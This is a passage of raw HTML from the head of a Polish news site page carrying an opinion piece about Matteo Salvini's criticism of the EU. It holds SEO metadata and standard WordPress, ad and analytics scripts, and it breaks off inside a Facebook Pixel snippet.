

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://superpress.pl/salvini-trafil-w-sedno-tylko-czy-w-brukseli-kogos-to-obchodzi/
body_size: 457596
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Salvini trafił w sedno. Czy Brukselę to obchodzi? | FPG24.PL</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://superpress.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta name="color-scheme" content="light" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Albo UE się zmieni, albo nie ma sensu, by dalej istniała - powiedział Matteo Salvini, lider Ligi Północnej. Czy w Brukseli kogoś obchodzą jego słowa?" />
	<link rel="canonical" href="https://superpress.pl/salvini-trafil-w-sedno-tylko-czy-w-brukseli-kogos-to-obchodzi/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Salvini trafił w sedno. Czy Brukselę to obchodzi? | FPG24.PL" />
	<meta property="og:description" content="Albo UE się zmieni, albo nie ma sensu, by dalej istniała - powiedział Matteo Salvini, lider Ligi Północnej. Czy w Brukseli kogoś obchodzą jego słowa?" />
	<meta property="og:url" content="https://superpress.pl/salvini-trafil-w-sedno-tylko-czy-w-brukseli-kogos-to-obchodzi/" />
	<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
	<meta property="article:publisher" content="https://www.facebook.com/strona.superpress" />
	<meta property="article:published_time" content="2020-02-22T23:00:00+00:00" />
	<meta property="article:modified_time" content="2020-12-07T12:11:36+00:00" />
	<meta property="og:image" content="https://superpress.pl/wp-content/uploads/2020/04/europe-1045334-1280_1582451428.jpg" />
	<meta property="og:image:width" content="1160" />
	<meta property="og:image:height" content="780" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Kamil Goral, główny ekonomista Forum Polskiej Gospodarki" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@SuperPressPL" />
	<meta name="twitter:site" content="@SuperPressPL" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Kamil Goral, główny ekonomista Forum Polskiej Gospodarki" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://superpress.pl/#organization","name":"SUPERPRESS","url":"https://superpress.pl/","sameAs":["https://www.facebook.com/strona.superpress","https://twitter.com/SuperPressPL"],"logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/#/schema/logo/image/","url":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","contentUrl":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","width":272,"height":90,"caption":"SUPERPRESS"},"image":{"@id":"https://superpress.pl/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://superpress.pl/#website","url":"https://superpress.pl/","name":"SUPERPESS - Twoje Źródło Wiadomości","description":"Najnowsze wiadomości z kraju i ze świata.","publisher":{"@id":"https://superpress.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://superpress.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/salvini-trafil-w-sedno-tylko-czy-w-brukseli-kogos-to-obchodzi/#primaryimage","url":"https://superpress.pl/wp-content/uploads/2020/04/europe-1045334-1280_1582451428.jpg","contentUrl":"https://superpress.pl/wp-content/uploads/2020/04/europe-1045334-1280_1582451428.jpg","width":1160,"height":780},{"@type":"WebPage","@id":"https://superpress.pl/salvini-trafil-w-sedno-tylko-czy-w-brukseli-kogos-to-obchodzi/#webpage","url":"https://superpress.pl/salvini-trafil-w-sedno-tylko-czy-w-brukseli-kogos-to-obchodzi/","name":"Salvini trafił w sedno. Czy Brukselę to obchodzi? | FPG24.PL","isPartOf":{"@id":"https://superpress.pl/#website"},"primaryImageOfPage":{"@id":"https://superpress.pl/salvini-trafil-w-sedno-tylko-czy-w-brukseli-kogos-to-obchodzi/#primaryimage"},"datePublished":"2020-02-22T23:00:00+00:00","dateModified":"2020-12-07T12:11:36+00:00","description":"Albo UE się zmieni, albo nie ma sensu, by dalej istniała - powiedział Matteo Salvini, lider Ligi Północnej. Czy w Brukseli kogoś obchodzą jego słowa?","breadcrumb":{"@id":"https://superpress.pl/salvini-trafil-w-sedno-tylko-czy-w-brukseli-kogos-to-obchodzi/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://superpress.pl/salvini-trafil-w-sedno-tylko-czy-w-brukseli-kogos-to-obchodzi/"]}]},{"@type":"BreadcrumbList","@id":"https://superpress.pl/salvini-trafil-w-sedno-tylko-czy-w-brukseli-kogos-to-obchodzi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://superpress.pl/"},{"@type":"ListItem","position":2,"name":"Salvini trafił w sedno. Tylko czy w Brukseli kogoś to obchodzi?"}]},{"@type":"Article","@id":"https://superpress.pl/salvini-trafil-w-sedno-tylko-czy-w-brukseli-kogos-to-obchodzi/#article","isPartOf":{"@id":"https://superpress.pl/salvini-trafil-w-sedno-tylko-czy-w-brukseli-kogos-to-obchodzi/#webpage"},"author":{"name":"Kamil Goral, główny ekonomista Forum Polskiej Gospodarki","@id":"https://superpress.pl/#/schema/person/ac22cd8cb3cc62fceacfe1902fbaa833"},"headline":"Salvini trafił w sedno. Tylko czy w Brukseli kogoś to obchodzi?","datePublished":"2020-02-22T23:00:00+00:00","dateModified":"2020-12-07T12:11:36+00:00","mainEntityOfPage":{"@id":"https://superpress.pl/salvini-trafil-w-sedno-tylko-czy-w-brukseli-kogos-to-obchodzi/#webpage"},"wordCount":534,"publisher":{"@id":"https://superpress.pl/#organization"},"image":{"@id":"https://superpress.pl/salvini-trafil-w-sedno-tylko-czy-w-brukseli-kogos-to-obchodzi/#primaryimage"},"thumbnailUrl":"https://superpress.pl/wp-content/uploads/2020/04/europe-1045334-1280_1582451428.jpg","articleSection":["Archiwum"],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://superpress.pl/#/schema/person/ac22cd8cb3cc62fceacfe1902fbaa833","name":"Kamil Goral, główny ekonomista Forum Polskiej Gospodarki","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7b270c0699e2df6167faf445daed2951?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7b270c0699e2df6167faf445daed2951?s=96&d=mm&r=g","caption":"Kamil Goral, główny ekonomista Forum Polskiej Gospodarki"},"url":"https://superpress.pl/author/kamil-goral/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z wpisami" href="https://superpress.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z komentarzami" href="https://superpress.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/superpress.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- superpress.pl is managing ads with Advanced Ads 1.39.1 – https://wpadvancedads.com/ --><script id="fpg24-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://superpress.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://superpress.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://superpress.pl/wp-includes/css/dashicons.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://superpress.pl/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://superpress.pl/wp-content/plugins/td-newsletter/style.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://superpress.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%2C500%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500italic%2C600%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNoto+Sans%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://superpress.pl/wp-content/plugins/newsletter/style.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://superpress.pl/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://superpress.pl/wp-content/themes/Newspaper/style.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://superpress.pl/wp-content/themes/Newspaper-child/style.css?ver=10.3.2.1588154195' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/baby_pro/demo_style.css?ver=11.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.1.3" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","fb_share_nonce":"31bb2302e4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.1.3" id="ssb-front-js-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.39.1" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://superpress.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://superpress.pl/wp-json/wp/v2/posts/1566" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://superpress.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel='shortlink' href='https://superpress.pl/?p=1566' />
<link rel="alternate" type="application/json+oembed" href="https://superpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperpress.pl%2Fsalvini-trafil-w-sedno-tylko-czy-w-brukseli-kogos-to-obchodzi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://superpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperpress.pl%2Fsalvini-trafil-w-sedno-tylko-czy-w-brukseli-kogos-to-obchodzi%2F&#038;format=xml" />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.1.3 -->
<meta property="og:title" content="Salvini trafił w sedno. Tylko czy w Brukseli kogoś to obchodzi? - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:description" content="To stwierdzenie tym bardziej ważne, że partia Salviniego jest bezkonkurencyjna w sondażach poparcia i ma bardzo duże szanse na przejęcie władzy we Włoszech. Nie można jego słów puścić mimo uszu, uznając, że to jakieś aberracje marginalnego polityka bez szans na realizację.

Problem polega jednak na tym, że po Brexicie próżno szukać w unijnych elitach refleksji i chociaż namiastki samokrytyki. Wydaje się," />
<meta property="og:url" content="https://superpress.pl/salvini-trafil-w-sedno-tylko-czy-w-brukseli-kogos-to-obchodzi/" />
<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:image" content="https://superpress.pl/wp-content/uploads/2020/04/europe-1045334-1280_1582451428.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="To stwierdzenie tym bardziej ważne, że partia Salviniego jest bezkonkurencyjna w sondażach poparcia i ma bardzo duże szanse na przejęcie władzy we Włoszech. Nie można jego słów puścić mimo uszu, uznając, że to jakieś aberracje marginalnego polityka bez szans na realizację.

Problem polega jednak na tym, że po Brexicie próżno szukać w unijnych elitach refleksji i chociaż namiastki samokrytyki. Wydaje się," />
<meta name="twitter:title" content="Salvini trafił w sedno. Tylko czy w Brukseli kogoś to obchodzi? - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="twitter:image" content="https://superpress.pl/wp-content/uploads/2020/04/europe-1045334-1280_1582451428.jpg" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f8d5686bb2","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"f8d5686bb2","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"f8d5686bb2","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":27609};
    </script>
    
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
